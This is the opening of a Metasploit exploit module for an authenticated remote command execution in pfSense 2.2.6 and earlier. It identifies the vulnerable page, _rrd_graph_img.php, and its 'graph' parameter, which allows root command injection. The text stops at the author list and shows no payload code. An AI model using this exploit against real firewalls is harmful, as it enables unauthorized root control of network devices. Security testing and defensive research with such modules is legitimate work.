 1 ##
2 # This module requires Metasploit: https://metasploit.com/download
3 # Current source: https://github.com/rapid7/metasploit-framework
4 ##
5
6 class MetasploitModule < Msf::Exploit::Remote
7 Rank = ExcellentRanking
8
9 include Msf::Exploit::Remote::HttpClient
10 include Msf::Exploit::FileDropper
11
12 def initialize(info = {})
13 super(
14 update_info(
15 info,
16 'Name' => 'pfSense authenticated graph status RCE',
17 'Description' => %q(
18 pfSense, a free BSD based open source firewall distribution,
19 version <= 2.2.6 contains a remote command execution
20 vulnerability post authentication in the _rrd_graph_img.php page.
21 The vulnerability occurs via the graph GET parameter. A non-administrative
22 authenticated attacker can inject arbitrary operating system commands
23 and execute them as the root user. Verified against 2.2.6, 2.2.5, and 2.1.3.
24 ),
25 'Author' =>
26 [